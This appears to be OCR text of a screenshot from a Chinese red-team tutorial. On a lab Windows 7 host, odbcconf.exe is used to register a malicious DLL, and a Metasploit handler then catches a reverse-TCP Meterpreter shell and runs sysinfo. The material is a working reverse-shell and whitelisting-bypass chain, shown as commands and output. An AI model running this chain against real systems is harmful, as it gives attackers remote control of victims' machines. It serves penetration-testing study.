 win7-root - 192.168.2.13:3389 - 远程桌面连接
回收站
6666.dll
JspStudy
JspStudy使
用手册
Venom
v1.1.0
nbtscan.exe
powercat....
cmd.exe - 快
捷方式
cmd.exe - 快捷方式
C:\Users\root\Desktop>odbcconf.exe /a {regsvr C:\Users\root\Desktop\6666.dll}
C:\Users\root\Desktop>_
CN
16:05
2020/10/22
root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~
root@saulGoodman: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.12 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.12:6666
[*] Sending stage (201283 bytes) to 192.168.2.13
[*] Meterpreter session 3 opened (192.168.2.12:6666 → 192.168.2.13:49180) at 2020-10-22 04:04:46 -0400
meterpreter > sysinfo
Computer : ROOT-7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
渗透攻击红队